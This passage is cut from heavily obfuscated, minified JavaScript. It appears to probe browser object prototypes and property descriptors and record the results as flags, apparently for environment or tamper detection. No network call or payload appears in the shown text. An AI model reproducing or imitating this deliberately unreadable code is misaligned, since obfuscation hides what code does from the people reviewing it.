tC[tB(0x9dd)](tj,tb);},'qRCHp':function(tj,tb){return tj(tb);}};if(tC[tW(0x4a7)]===tC[tW(0x4a7)]){for(var tE='',tV=0x0;tC['jocDB'](tV,tL[tC[tW(0x6dd)](av,0xec,tC['PAwHt'])]);tV++)tE+=J[tC[tW(0xdd8)](av,0xc8,tC['qQDEb'])][tC[tW(0xaeb)](av,0x57,'nkqQ')](J[tC[tW(0x6dd)](av,0x69,tC[tW(0xcc5)])](tL[tV],+J[tC[tW(0xca2)](av,0xc8,tC[tW(0x4fb)])][tC[tW(0xac9)](av,0x57,'nkqQ')](0x31,0x36)));return tE;}else{if(tA[tW(0xc93)](+new _0x50c1e1[0x1a](),_0x5e26c9['prototype'][_0x4b72bd[0x0]])>_0x4cfc6a*0xb5)return _0x310013[0x2a](),tA[tW(0x118)](_0x15e87b,_0x3c4d91);if(!_0x418c6c[0x12](~_0x546cf1))return _0x58c6de;return _0x5d56dc[0x2a](),_0x2fca33(_0x5dfb31);}}(tC[ti(0x774)](av,0xcf,ti(0x3f5))[tC[ti(0xdd8)](av,0x67,tC[ti(0xb0d)])](J[av(0xc8,tC[ti(0x4fb)])][tC[ti(0x4bb)](av,0x57,tC[ti(0x691)])](0x7c)))],function(tL){var tW=ti;if(tH[tW(0x212)]===tH[tW(0x212)]){for(var tA='',tE=0x0;tH[tW(0xb1e)](tE,tL[tH[tW(0x6c1)](av,0xec,'3v7H')]);tE++)tA+=J[tH['PaVgb'](av,0xc8,tH[tW(0x1ac)])][tH[tW(0xb02)](av,0x57,tH[tW(0xc28)])](J[tH[tW(0x8bc)](av,0x69,tH['hOhhP'])](tL[tE],+J[tH[tW(0x8bc)](av,0xc8,tW(0xd15))][tH[tW(0x20b)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}else return tH[tW(0xa8d)](_0x47dda5,0x1);}(tC[ti(0x720)](av,0xfd,'Jwxq')[tC[ti(0xba9)](av,0x67,tC['KcptQ'])](J[tC[ti(0x6f7)](av,0xc8,ti(0xd15))][tC[ti(0xb31)](av,0x57,tC[ti(0x691)])](0x7c))))[function(tL){var tW=ti;for(var tA='',tE=0x0;tH[tW(0x556)](tE,tL[av(0xec,tW(0xa7c))]);tE++)tA+=J[tH[tW(0x20b)](av,0xc8,tH[tW(0x1ac)])][tH['rvIiG'](av,0x57,tH[tW(0xc28)])](J[tH[tW(0xb85)](av,0x69,tH[tW(0x1f4)])](tL[tE],+J[av(0xc8,'Kqm8')][tH[tW(0xf5)](av,0x57,tH[tW(0xc28)])](0x31,0x36)));return tA;}(av(0xc2,ti(0x767))[tC[ti(0x16b)](av,0x67,tC[ti(0xb0d)])](J[tC['tlWPh'](av,0xc8,tC[ti(0x4fb)])][tC['kBFpv'](av,0x57,tC[ti(0x691)])](0x7c)))](+J[tC[ti(0x9aa)](av,0xc8,tC[ti(0x4fb)])][tC['aTPzr'](av,0x57,tC[ti(0x691)])](0x39))-+J[tC[ti(0x88c)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x827)](av,0x57,tC[ti(0x691)])](0x34,0x30)==+J[tC[ti(0x263)](av,0xc8,tC[ti(0x4fb)])][tC[ti(0x75c)](av,0x57,tC[ti(0x691)])](0x30);});}()),(function(){var tm=aB,tC={'RgzQA':function(tD,tg,tI,ts){return tD(tg,tI,ts);},'ejoUL':function(tD,tg,tI){return tD(tg,tI);},'cyZRD':tm(0x88f),'afYcn':tm(0x204),'dxkWJ':function(tD,tg,tI){return tD(tg,tI);},'aElKJ':tm(0x2c4),'XWWLF':function(tD,tg){return tD>tg;},'tREvy':'Fwml','sbHDE':tm(0xb4c),'wKfnH':function(tD,tg){return tD===tg;},'yhuLQ':tm(0xe35),'ZYSQq':tm(0xab4),'YHKaK':tm(0x48d),'fFMds':tm(0xa1b),'FRTKI':'#qu0','eyUBK':tm(0x4ef),'SFiYn':function(tD){return tD();},'iyxuT':function(tD,tg,tI){return tD(tg,tI);},'RvzCj':function(tD,tg,tI){return tD(tg,tI);},'omYco':tm(0xe20),'WojqM':function(tD,tg,tI){return tD(tg,tI);},'YIhpw':tm(0xdff),'wGCOs':function(tD,tg){return tD!==tg;},'fxlgW':'NjibP','YAyDT':function(tD,tg,tI){return tD(tg,tI);},'Muqtn':function(tD,tg,tI){return tD(tg,tI);},'FkXPw':tm(0x446),'APHRJ':function(tD,tg){return tD!==tg;},'LodQm':tm(0xa45),'JlFNO':function(tD,tg,tI){return tD(tg,tI);},'Gouxu':tm(0x58a),'aeZWn':'ykBJH','nlTQb':function(tD,tg){return tD!=tg;},'MFulH':function(tD,tg,tI){return tD(tg,tI);},'FmsYK':'^HLL','seFKD':function(tD,tg,tI){return tD(tg,tI);},'MuUJZ':tm(0x1de),'yjjOb':'lr!X','sAyIX':'DAdI','keoSp':function(tD,tg){return tD+tg;},'hxoQF':function(tD,tg){return tD===tg;},'ZONmO':tm(0x8f9),'rsSlH':tm(0x8dd),'VsAlq':tm(0x718),'pItvF':function(tD,tg,tI){return tD(tg,tI);},'DeuxC':tm(0x40b),'fYxES':tm(0x295),'zROVV':tm(0x338),'WPija':function(tD,tg){return tD<tg;},'pblsV':tm(0xa7c),'TzpPp':tm(0xd15),'pBumf':tm(0x35e),'DhEjF':function(tD,tg,tI){return tD(tg,tI);},'aCHTo':function(tD,tg){return tD===tg;},'GNKef':tm(0xb23),'ZQGui':function(tD,tg,tI){return tD(tg,tI);},'KmqIB':function(tD,tg,tI){return tD(tg,tI);},'vbRNj':tm(0x761),'tiAWu':function(tD,tg,tI){return tD(tg,tI);},'NrhYO':function(tD,tg,tI){return tD(tg,tI);},'ztPrQ':'gbO!','rahxh':function(tD,tg,tI){return tD(tg,tI);},'hzkgl':tm(0x78a),'NHRRr':function(tD,tg){return tD===tg;},'KSaLA':'bnndd','HUjXt':function(tD,tg,tI){return tD(tg,tI);},'eMeeJ':function(tD,tg,tI){return tD(tg,tI);},'ScqpH':function(tD,tg,tI){return tD(tg,tI);},'ylnHJ':function(tD,tg,tI){return tD(tg,tI);},'Xlpze':function(tD,tg,tI){return tD(tg,tI);},'hslod':tm(0x494),'wvWaW':'yyO^','shJsp':function(tD,tg){return tD>=tg;},'hjbht':tm(0xa9d),'PrmgT':function(tD,tg){return tD===tg;},'ykqwx':tm(0xc05),'ifDMp':tm(0x990),'Yxtmf':tm(0x581),'ukqEQ':function(tD){return tD();},'uLwCD':function(tD,tg,tI){return tD(tg,tI);},'syKTA':tm(0xa3d),'aMtRB':function(tD,tg){return tD===tg;},'JDFQE':function(tD,tg,tI){return tD(tg,tI);},'VErhF':function(tD,tg){return tD!==tg;},'YOUTe':function(tD,tg,tI){return tD(tg,tI);},'klnLV':function(tD,tg,tI){return tD(tg,tI);},'FMoYR':function(tD,tg){return tD!==tg;},'xAzNE':tm(0xa07),'wnrya':tm(0x12e),'ePrzM':function(tD,tg,tI){return tD(tg,tI);},'GFGhs':function(tD,tg,tI){return tD(tg,tI);},'giKfj':function(tD,tg,tI){return tD(tg,tI);},'UcWqq':function(tD){return tD();},'TwfKC':function(tD,tg){return tD!==tg;},'ccCce':'hrwLQ','ucTGT':function(tD,tg,tI){return tD(tg,tI);},'CRlYj':function(tD,tg){return tD>tg;},'EnVQL':function(tD,tg){return tD<=tg;},'ReCQZ':tm(0xa47),'eNpsm':function(tD,tg,tI){return tD(tg,tI);},'AQAZV':function(tD,tg){return tD!==tg;},'IZBis':function(tD,tg){return tD-tg;},'RvUMU':function(tD,tg){return tD+tg;},'ZiFjH':function(tD,tg){return tD(tg);},'jWeTD':function(tD,tg){return tD<tg;},'aoYpe':function(tD,tg){return tD-tg;},'tmkAj':function(tD,tg){return tD*tg;},'Tuyxy':tm(0xbe3),'hVbqs':'wzhue','mHBsg':function(tD,tg,tI){return tD(tg,tI);},'rEeIW':function(tD,tg,tI){return tD(tg,tI);},'HMnqh':function(tD,tg,tI){return tD(tg,tI);},'Hixbx':function(tD,tg){return tD!=tg;},'qQrQi':function(tD,tg){return tD!==tg;},'DjkfG':tm(0x1a0),'cAdHd':'hcTBh','tdNjC':function(tD,tg,tI){return tD(tg,tI);},'egQbh':tm(0x23f),'ajTks':function(tD,tg,tI){return tD(tg,tI);},'mICLp':function(tD,tg){return tD<tg;},'zacaE':function(tD,tg){return tD===tg;},'jNdmC':'kApcI','eBjjY':function(tD,tg,tI){return tD(tg,tI);},'AEZkf':function(tD,tg,tI){return tD(tg,tI);},'mmOcx':function(tD,tg,tI){return tD(tg,tI);},'DvdPS':function(tD,tg,tI){return tD(tg,tI);},'NVxjC':function(tD,tg){return tD===tg;},'OQeTk':tm(0x1ed),'XsTXt':tm(0x462),'YLgNi':function(tD,tg,tI){return tD(tg,tI);},'nTSkO':function(tD,tg){return tD in tg;},'SvKWz':tm(0x9d9),'MwDRz':function(tD,tg,tI){return tD(tg,tI);},'cadjC':function(tD,tg){return tD%tg;},'VatZU':function(tD,tg){return tD===tg;},'gZxrm':function(tD,tg){return tD==tg;},'LyTYb':function(tD,tg){return tD<tg;},'Tmwun':function(tD,tg,tI){return tD(tg,tI);},'cFnWC':tm(0xc79),'ofZbd':function(tD,tg,tI){return tD(tg,tI);},'TRYFY':tm(0x348),'clZZB':'x7tx','mqqxa':function(tD,tg,tI){return tD(tg,tI);},'FJiDV':function(tD){return tD();},'tLxqp':function(tD,tg,tI){return tD(tg,tI);},'cOYEr':tm(0xb14),'BHeXb':function(tD){return tD();},'jSbjA':function(tD,tg,tI){return tD(tg,tI);},'IqpZF':tm(0xcd7),'aETlW':tm(0x7d6),'gARpy':tm(0xd82),'AWjtl':function(tD,tg,tI){return tD(tg,tI);},'pSDfN':function(tD,tg,tI){return tD(tg,tI);},'xjPcp':function(tD,tg,tI){return tD(tg,tI);},'yGFko':function(tD,tg,tI){return tD(tg,tI);},'uRNpB':function(tD,tg){return tD!==tg;},'yQlnS':'VBQgp','nRFQf':function(tD,tg){return tD>=tg;},'ECtDx':'eLtGS','wISyU':function(tD,tg,tI){return tD(tg,tI);},'RVrKY':function(tD,tg,tI){return tD(tg,tI);},'qzIIv':function(tD,tg){return tD!==tg;},'DzRJl':tm(0x60b),'cSLol':tm(0xcdf),'YKLhj':function(tD,tg,tI){return tD(tg,tI);},'eUxlg':function(tD,tg,tI){return tD(tg,tI);},'zBKpO':function(tD,tg,tI){return tD(tg,tI);},'Pgpby':tm(0xd8d),'uhMhA':function(tD,tg,tI){return tD(tg,tI);},'LUaTA':function(tD,tg,tI){return tD(tg,tI);},'zcfzo':function(tD,tg,tI){return tD(tg,tI);},'gGsjv':function(tD,tg){return tD-tg;},'OnWEC':function(tD,tg,tI){return tD(tg,tI);},'fXIcW':function(tD,tg,tI){return tD(tg,tI);},'bGjRt':tm(0x1f7),'IHGxW':function(tD,tg,tI,ts,tF,tR,tT){return tD(tg,tI,ts,tF,tR,tT);},'KocYL':function(tD,tg,tI){return tD(tg,tI);},'wQoWr':tm(0x2c9),'BKvXT':tm(0x6a3),'tvMTa':function(tD,tg){return tD!==tg;},'CMniO':tm(0x963)},tu,ty,tl,ti,tH,tL,tW,tA;function tE(tD){var tg=tm,tI={'gsrnQ':function(tR,tT,td){var tS=th;return tC[tS(0x25c)](tR,tT,td);},'OCCLy':tg(0xaf7),'mKxhr':function(tR,tT,td){var tS=tg;return tC[tS(0x309)](tR,tT,td);},'GObAr':tC['aElKJ'],'yBIgv':function(tR,tT){var td=tg;return tC[td(0x58d)](tR,tT);},'SUzfU':tC[tg(0x9e2)],'GRWWL':tC[tg(0x8ce)]};if(tC[tg(0x40d)](tC[tg(0x8d8)],tC[tg(0x49a)]))return _0x1b8df4[tI[tg(0x701)](_0x4c0f92,0xc0,tI[tg(0xce9)])];else{var ts;try{if(tC['YHKaK']===tC[tg(0xc47)]){var tF=_0x58b52f[tI['mKxhr'](_0x419f8e,0xcd,tI[tg(0xd1e)])]();return tI[tg(0x51f)](tF[tI[tg(0x701)](_0x3791df,0x108,tI[tg(0x9b3)])](tI['gsrnQ'](_0x4d6b46,0xf1,tI[tg(0x46d)])),-0x1);}else return ts=J[tC['dxkWJ'](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x25c)](av,0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),J[tC[tg(0x43e)](av,0xa5,tg(0x95c))][av(0xe7,'DAdI')](tD(),J[tC[tg(0xd42)](av,0xa5,tC['FRTKI'])][tC['dxkWJ'](av,0x62,tC['omYco'])](tC['SFiYn'](tD)))[tC[tg(0x736)](av,0xdd,tC[tg(0xcca)])](),!0x1;}catch(tR){return tC[tg(0xc50)](tC[tg(0x22d)],tg(0x31f))?tC[tg(0x60d)](_0x5033d7,_0x30c222,_0x268921[0x9],_0x31d0f6)===_0x335d03:tC['wGCOs'](tR[tC[tg(0xce5)](av,0xb3,tg(0xa45))],tC[tg(0x3bf)](av,0x5e,tC[tg(0xc76)]))&&tC[tg(0xb7a)](tR[tC[tg(0xd42)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x5f7)](av,0xff,tg(0xcd7)));}finally{if(tC['Gouxu']!==tC[tg(0x1a3)])try{ts!=null&&tC[tg(0x9f2)](J[tC[tg(0x7f3)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x328)](av,0x9f,tC[tg(0x882)])](ts),tC['seFKD'](av,0xaf,tC[tg(0xb4e)]))&&J[tC[tg(0x3bf)](av,0xa5,tC[tg(0xb1f)])][tC['dxkWJ'](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),ts);}catch(tT){}else return _0x3ac4cb[tC['ejoUL'](_0x50cb9c,0xee,tC[tg(0x27c)])]===_0x7df0a2[_0x1451cf(0x9b,tC[tg(0x28b)])]&&_0x2a1904[tC['ejoUL'](_0x3e2e0a,0x9b,tC[tg(0x28b)])]+_0x35ed75[tC[tg(0x309)](_0xb3d7d7,0xee,tC[tg(0x27c)])]===0x0;}}}for(ty=[function(){var tD=tm,tg={'etPVx':function(tI,ts){var tF=th;return tC[tF(0x4d6)](tI,ts);}};if(tC[tD(0xcb8)](tD(0x8f9),tC[tD(0x872)]))return J[tC[tD(0x5f7)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xd42)](av,0x92,tC[tD(0x60e)])][tC[tD(0x1f2)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x7f3)](av,0x76,tC['fYxES']))[tC[tD(0x7f3)](av,0xab,tC[tD(0xa61)])];else _0x512556+=tg[tD(0x851)](_0x29bd5b[0x25],tg[tD(0x851)](_0x1c98d8[0x1e],_0x217401[_0x524862[0x24]](_0xc2166b)[_0x183a4d[0x28]](0x10))[tD(0xeb)](-0x2));},function(){var tD=tm,tg={'cYExh':function(tF,tR){var tT=th;return tC[tT(0x7b2)](tF,tR);},'YLyQa':function(tF,tR,tT){var td=th;return tC[td(0x43e)](tF,tR,tT);},'GADfN':tC[tD(0x5a1)],'emOSI':function(tF,tR,tT){return tF(tR,tT);},'BdDsn':tC[tD(0xded)],'aUATi':'nkqQ','vrEic':tC[tD(0x6e2)],'fOLgp':function(tF,tR,tT){var td=tD;return tC[td(0x4c3)](tF,tR,tT);}};if(tC[tD(0x555)](tC[tD(0x684)],tC['GNKef']))return J[tC['ZQGui'](av,0xa5,tC[tD(0xb1f)])][tC['JlFNO'](av,0x64,tC['rsSlH'])](J[tC[tD(0x2fc)](av,0x101,tC[tD(0x98b)])][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x430)](av,0xbf,tC['ztPrQ']))[tC[tD(0x71b)](av,0xa3,tC['hzkgl'])];else{for(var tI='',ts=0x0;tg[tD(0x3e7)](ts,_0x268763[tg[tD(0x559)](_0x4a6021,0xec,tg[tD(0x6d0)])]);ts++)tI+=_0x763c48[tg[tD(0x19e)](_0x557478,0xc8,tg[tD(0xcf0)])][tg[tD(0x559)](_0x5df47d,0x57,tg[tD(0x7d5)])](_0x150c87[tg[tD(0x559)](_0x119a24,0x69,tg[tD(0xcd9)])](_0xfc6fe6[ts],+_0x4e4785[_0x43f688(0xc8,tg[tD(0xcf0)])][tg['fOLgp'](_0x6de092,0x57,tg[tD(0x7d5)])](0x31,0x36)));return tI;}},function(){var tD=tm,tg={'CFXLX':function(tI,ts){return tC['NHRRr'](tI,ts);}};return tC['wKfnH'](tC[tD(0x3dc)],tC[tD(0x3dc)])?J[tC['HUjXt'](av,0xa5,tC['FRTKI'])][tC[tD(0x85b)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x131)](av,0x101,tC[tD(0x98b)])][tC[tD(0x633)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xd42)](av,0x5f,tD(0x23f)))[tC[tD(0x4e5)](av,0xa3,tD(0x78a))]:tg[tD(0x514)](_0xd6d185,0x5);}],tl=0x0,ti=ty[tC['iyxuT'](av,0xec,tC[tm(0x5a1)])];tl<ti;tl++)if(tC['ZiFjH'](tE,ty[tl])){if(tC[tm(0x467)]('TCafD',tC[tm(0x107)]))return tC[tm(0x43e)](_0x158a59,_0x2798ca[_0x395ec1(0x68,tC['hslod'])],tC[tm(0x3bf)](_0x3c0893,0x7a,tC['wvWaW']))&&tC[tm(0x7b2)](_0x449273[_0x5cb55f(0x5f,'AsSZ')][_0x15b661(0xec,tC[tm(0x5a1)])],0x2);else{tu=ad;break;}}function tV(tD){var tg=tm,tI={'UCoeT':function(tR,tT){return tC['PrmgT'](tR,tT);},'OHiud':function(tR,tT){var td=th;return tC[td(0xdf4)](tR,tT);},'ndztA':function(tR,tT){var td=th;return tC[td(0x7b2)](tR,tT);}},ts,tF;try{return tC['ykqwx']===tC[tg(0x726)]?tC['shJsp'](_0x2bdeeb,0xc)&&tC['WPija'](_0x1fc7c7,0xe):(ts=J[av(0xa5,tC[tg(0xb1f)])][av(0x7d,tC[tg(0xdb1)])](tC['SFiYn'](tD)),tF=new J[(tC[tg(0x328)](av,0x85,tC[tg(0x29c)]))](tC[tg(0x961)](tD),{}),tF[tC[tg(0x8da)](av,0x44,'zAcU')]=tF,tF++,!0x1);}catch(tR){return tC[tg(0x555)](tC[tg(0x580)],tg(0xa3d))?tC[tg(0x467)](tR[av(0xb3,tC['LodQm'])],tC[tg(0xaa0)](av,0xff,'byRm'))&&tC['VErhF'](tR[tC[tg(0x18e)](av,0xdd,tC[tg(0xcca)])]()[tC['klnLV'](av,0x108,tC['tREvy'])](tC[tg(0x430)](av,0xdf,'1SHH')),-0x1):tC[tg(0x7f3)](_0x26a01b,_0x4b24c0,tC['ylnHJ'](_0x52a425,0x4a,tC['hjbht']));}finally{if(tC[tg(0x7b0)](tg(0xa00),tC['xAzNE']))try{if(tC[tg(0x4a9)](tC[tg(0x223)],'KHzhE'))tC['nlTQb'](ts,null)&&J[tC[tg(0x758)](av,0x94,tC[tg(0x9f5)])][tC[tg(0x758)](av,0x9f,tC['MuUJZ'])](ts)!=tC[tg(0xc84)](av,0xaf,tg(0xdde))&&J[tC[tg(0xba0)](av,0xa5,tC['FRTKI'])][tC[tg(0x25c)](av,0xe7,'DAdI')](tC['UcWqq'](tD),ts);else return tI['UCoeT'](_0x2608d4,0x9);}catch(tT){}else return tI[tg(0xc86)](_0x4ada2c,0x4)&&tI[tg(0xcfc)](_0x58fa61,0x6);}}for(tC[tm(0x4ec)](tx,0x2,tt,0x400,0x2,0x1000,function(){var tD=tm;return tC[tD(0xd79)](tC[tD(0x4a0)],tC[tD(0x4a0)])?0x0:tu;}),tL=[function(){var tD=tm;if(tC[tD(0x20c)]===tC[tD(0x20c)])return J[av(0xa5,tC[tD(0xb1f)])][tC[tD(0x2dc)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xbfb)](av,0x101,tC[tD(0x98b)])][tC[tD(0x45a)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x43e)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0xba0)](av,0xa3,tD(0x78a))];else{var tg,tI,ts,tF,tR,tT,td,tS,tk,to,tX=_0x4a21bf[tC[tD(0x709)](_0xea836,0xf3,tD(0x1ca))][tC[tD(0x18e)](_0x403458,0x96,tD(0x333))],te=[];for(tg=0x0,ts=_0x39940e[tC[tD(0x71b)](_0x4903e9,0xec,tC['pblsV'])];tC['WPija'](tg,ts);tg++)tI=_0xa2069[tg],tC['CRlYj'](tI[0x2],_0x5905be)&&tC[tD(0xbe6)](tI[0x2],_0x3f1bbd)&&te[tC['ejoUL'](_0x49d6ab,0x49,tC[tD(0xe53)])](tI);if(tF=te[tC[tD(0x33d)](_0x1882d5,0xec,tC[tD(0x5a1)])],tC[tD(0x336)](tF,0x0)){if(tR=0x0,tC[tD(0x555)](tF,0x1)&&_0x239c9e!==-0x1&&_0x5e49e9!==-0x1)tT=tC[tD(0xaf0)](te[0x0][0x0],_0xe3755),td=tC[tD(0xaf0)](te[0x0][0x1],_0x3afc98),tR=tC[tD(0x12d)](tC[tD(0xc33)](tX,tT),tC[tD(0xc33)](tX,td));else{if(tC['CRlYj'](tF,0x1)){for(tg=0x1;tC[tD(0x31d)](tg,tF);tg++)tS=tC[tD(0xaf0)](te[tg][0x0],te[tg-0x1][0x0]),tk=tC[tD(0xaf0)](te[tg][0x1],te[tC[tD(0x474)](tg,0x1)][0x1]),tR+=tC[tD(0x12d)](tC['ZiFjH'](tX,tS),tX(tk));}}return to=tC[tD(0x89c)](_0x2961c5[_0x3c0ac3(0x99,tC['Tuyxy'])],0x12c),tC['jWeTD'](tF,0x3)&&tR>to?tR:void 0x0;}}},function(){var tD=tm;if(tC['qQrQi'](tC['DjkfG'],tC[tD(0xe4a)]))return J[tC['WojqM'](av,0xa5,tC[tD(0xb1f)])][tC['eMeeJ'](av,0x64,tC[tD(0xa4e)])](J[av(0x101,tD(0x761))][tC[tD(0x596)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x715)](av,0x5f,tC[tD(0x7ff)]))[tC[tD(0x456)](av,0xa3,tC[tD(0x21d)])];else tC['nlTQb'](_0x116b77,null)&&tC[tD(0x63b)](_0x51dc23[_0x427cae(0x94,tC[tD(0x9f5)])][tC['dxkWJ'](_0x1fe388,0x9f,tD(0x1de))](_0x2d89e1),tC[tD(0x709)](_0x41e0a3,0xaf,tC[tD(0xb4e)]))&&_0x382fe2[tC[tD(0x131)](_0x3f3277,0xa5,tC[tD(0xb1f)])][tC[tD(0xd42)](_0x5c2fc9,0xe7,tC['sAyIX'])](tC['SFiYn'](_0x5cabe0),_0x2094f9);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0x9a7),tC[tD(0x6aa)])?tC[tD(0xdf4)](_0x2253be,0x2)&&tC['mICLp'](_0x1323e2,0x4):J[tC[tD(0x43e)](av,0xa5,tC[tD(0xb1f)])][tC['eBjjY'](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x2a4)](av,0x92,tC[tD(0x60e)])][tC[tD(0x2dc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0x96b)](av,0x76,tC[tD(0xd9b)]))[tC[tD(0xd1b)](av,0xab,tC['zROVV'])];},function(){var tD=tm;if(tC['NVxjC'](tC[tD(0xcde)],tC['OQeTk']))return J[tC[tD(0x596)](av,0xa5,tC[tD(0xb1f)])][av(0x64,tC['rsSlH'])](J[tC[tD(0xba0)](av,0xc5,tC['XsTXt'])][tC[tD(0xb15)](av,0x10b,tC['DeuxC'])],tC[tD(0x633)](av,0x76,tC[tD(0xd9b)]))[av(0xab,tC[tD(0xa61)])];else _0x20bafb=_0x10a138;}],tl=0x0,ti=tL[tC[tm(0x317)](av,0xec,'3v7H')];tC[tm(0x31d)](tl,ti);tl++)if(tV(tL[tl])){if(tC['aCHTo'](tC[tm(0x485)],tC[tm(0x468)]))return tC[tm(0xdf4)](_0xcc352,0x8)&&_0x3c2462<0xa;else{tH=ad;break;}}function tj(tD){var tg=tm,tI;try{throw tI=J[tC[tg(0x736)](av,0xa5,tg(0x95c))][tC[tg(0x69d)](av,0x7d,tC[tg(0xdb1)])](tC[tg(0x140)](tD)),J[tC[tg(0x86f)](av,0xd7,tC['cOYEr'])][tC['tdNjC'](av,0xe7,tg(0x3ac))](tC[tg(0x140)](tD),J[tC['YAyDT'](av,0xa5,tg(0x95c))][av(0x62,tC[tg(0x319)])](tC[tg(0x725)](tD))),tC['UcWqq'](tD),new J[(tC['jSbjA'](av,0xff,tC['IqpZF']))]();}catch(te){return tC[tg(0x15b)]!==tC[tg(0x8a9)]?tC[tg(0xc50)](te[tC[tg(0x430)](av,0xb3,tC[tg(0x6bc)])],tC[tg(0xb15)](av,0x5e,tg(0x446)))&&tC[tg(0xd79)](te[tC['AWjtl'](av,0xb3,tC[tg(0x6bc)])],tC[tg(0x85b)](av,0xff,tC['IqpZF'])):tC[tg(0x137)](tC['WojqM'](_0x4e787e,0x10c,tC['SvKWz']),_0x53e6fa);}finally{try{if(tC[tg(0xd79)](tg(0x1f1),tg(0xc26)))tC['nlTQb'](tI,null)&&tC[tg(0x63b)](J[tC[tg(0x7a0)](av,0x94,tC[tg(0x9f5)])][tC['ylnHJ'](av,0x9f,tC['MuUJZ'])](tI),tC[tg(0x596)](av,0xaf,'lr!X'))&&J[tC[tg(0x129)](av,0xa5,tC[tg(0xb1f)])][tC[tg(0x491)](av,0xe7,tC[tg(0x8d4)])](tC[tg(0x690)](tD),tI);else{var ts,tF,tR,tT,td,tS,tk,to=_0x34e7ff[tC[tg(0x5de)](_0x4485aa,0xec,tC['pblsV'])],tX=_0x33be60%0xa;if(tX=tC[tg(0xb20)](tC[tg(0x4d6)](tX,0xa),0xa),tX%=to,tC[tg(0xdb3)](tX,0x0))return _0x11da5b;for(ts=tC[tg(0x799)](tC[tg(0xb20)](tX,0x2),0x1),tF=[],tR=0x0;tC[tg(0xbb8)](tR,to);tR++)tF[tR]=_0x42fdf1[tR];if(ts){for(tT=0x0;tC['jWeTD'](tT,tX);tT++)td=tF[tC[tg(0x20f)](_0x592da6,0x6d,tC[tg(0x73b)])](),tF[_0x2e63f0(0x49,tC[tg(0xe53)])](td);}else{for(tS=0x0;tC[tg(0x31d)](tS,tX);tS++)tk=tF[tC['ofZbd'](_0x278132,0x80,tC[tg(0x6d2)])](),tF[tC[tg(0xc84)](_0x51c8d2,0xad,tC['clZZB'])](tk);}return tF;}}catch(tp){}}}for(tC[tm(0x4ec)](tx,0xf,tt,0x8000000,0x10000,0x800,function(){var tD=tm,tg={'IpYUE':function(tI,ts){return tC['CRlYj'](tI,ts);}};return tC[tD(0x510)](tC[tD(0xda4)],tC[tD(0xda4)])?tg[tD(0xe3c)](_0x4895e2,0x1):tH;}),tA=[function(){var tD=tm,tg={'hFriy':function(tI,ts){return tC['nRFQf'](tI,ts);}};return tC[tD(0x4a9)](tC['ECtDx'],tC['ECtDx'])?J[tC[tD(0x4c3)](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xc91)](av,0x64,tC[tD(0xa4e)])](J[av(0x92,tC[tD(0x60e)])][tC[tD(0x2fc)](av,0x10b,tC[tD(0x95b)])],tC[tD(0xc31)](av,0x76,tD(0x295)))[tC['mmOcx'](av,0xab,tC[tD(0xa61)])]:tg[tD(0x1b8)](_0x36e38c,0xa)&&_0x32c442<0xc;},function(){var tD=tm;return tC[tD(0xa7f)](tC[tD(0xc77)],tC[tD(0x5d5)])?J[tC['ucTGT'](av,0xa5,tC[tD(0xb1f)])][tC[tD(0xb15)](av,0x64,tC[tD(0xa4e)])](J[av(0xc5,tC['XsTXt'])][tC['YKLhj'](av,0x10b,tC[tD(0x95b)])],tC['dxkWJ'](av,0x76,tC[tD(0xd9b)]))[tC[tD(0x71c)](av,0xab,tC[tD(0xa61)])]:tC[tD(0xdf4)](_0x321633,0x0)&&tC[tD(0x442)](_0x4a1d08,0x2);},function(){var tD=tm;return tC[tD(0xbf9)](tD(0xdf8),tC[tD(0x7c8)])?tC[tD(0x8be)](_0xb73f64,tC[tD(0x12d)](_0x212ace,0x5),_0x4738be):J[tC[tD(0x758)](av,0xa5,'#qu0')][tC[tD(0xde4)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0xaa0)](av,0x101,tC[tD(0x98b)])][tC[tD(0x25c)](av,0x10b,tD(0x40b))],tC[tD(0x328)](av,0xbf,tC[tD(0xaaf)]))[tC[tD(0x8be)](av,0xa3,tC['hzkgl'])];},function(){var tD=tm;return J[tC['eUxlg'](av,0xa5,tD(0x95c))][tC[tD(0xaf5)](av,0x64,tC[tD(0xa4e)])](J[tC[tD(0x86f)](av,0x101,tC[tD(0x98b)])][av(0x10b,tD(0x40b))],av(0x5f,tC['egQbh']))[tC[tD(0x4ae)](av,0xa3,tC[tD(0x21d)])];}],tl=0x0,ti=tA[tC[tm(0xd42)](av,0xec,'3v7H')];tC[tm(0x7b2)](tl,ti);tl++)if(tC[tm(0xc33)](tj,tA[tl])){if(tC[tm(0xaec)](tm(0x7c4),tC['CMniO'])){tW=ad;break;}else{var tb,tB,tv=0x0;for(tb=0x1,tB=tC[tm(0x92b)](_0x508965[tC[tm(0x5d2)](_0x1f2d34,0xec,tC['pblsV'])],0x1);tC['mICLp'](tb,tB);tb++)tC['fXIcW'](_0x1aa711,_0x48eb10[tb],tC['YKLhj'](_0x5bb5d1,0x52,'gdXq'))||(tv+=0x1);return _0x1d77dc=tv,tC[tm(0x467)](tv,0x0);}}tC[tm(0x4ec)](tx,0x12,tt,0x10,0x400,0x100000,function(){return tW;});}()),tx(0x12,tt,0x10000,0x1000,0x20000000,function(){var tm=aB,tC={'DEght':function(tW,tA){return tW===tA;},'TJxdG':function(tW,tA,tE){return tW(tA,tE);},'zCpGt':tm(0xa65),'Ffsvl':tm(0xa45),'PDJKr':tm(0x43b),'LfdUE':tm(0xcd3),'AJrsw':function(tW,tA,tE){return 